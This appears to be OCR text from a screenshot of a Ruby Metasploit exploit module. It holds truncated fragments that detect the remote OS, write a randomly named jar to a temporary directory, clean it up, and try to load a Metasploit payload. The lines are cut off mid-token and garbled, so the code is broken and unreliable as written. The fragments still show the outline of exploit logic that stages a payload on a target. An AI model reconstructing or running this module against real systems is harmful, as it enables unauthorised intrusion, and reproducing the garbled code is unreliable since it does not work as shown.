
} - Discovering remote OS...")
s)
s)
:Unknown, "#{peer} - Could not identify remote OS...")
} - Remote OS is '#{os}'")
dir}#{rand_text_alpha(4 + rand(4))}.jar"
in(tmp_dir, "#{rand_text_alpha(4 + rand(4))}.jar")
leanup(tmp_file)
} - Trying to load metasploit payload...")
ss(os, tmp_file)